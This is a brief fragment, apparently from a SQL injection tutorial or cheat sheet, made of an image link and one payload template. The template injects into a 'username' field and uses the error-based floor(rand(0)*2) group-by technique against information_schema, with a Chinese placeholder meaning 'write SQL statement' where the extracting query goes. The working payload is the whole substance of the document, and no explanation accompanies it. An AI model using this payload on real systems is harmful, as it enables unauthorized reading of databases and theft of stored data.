 username=admin' and (select 1 from (select count(*), concat(floor(rand(0)*2),0x23,编写SQL语句)x from information_schema.tables group by x )a) and '1' = '1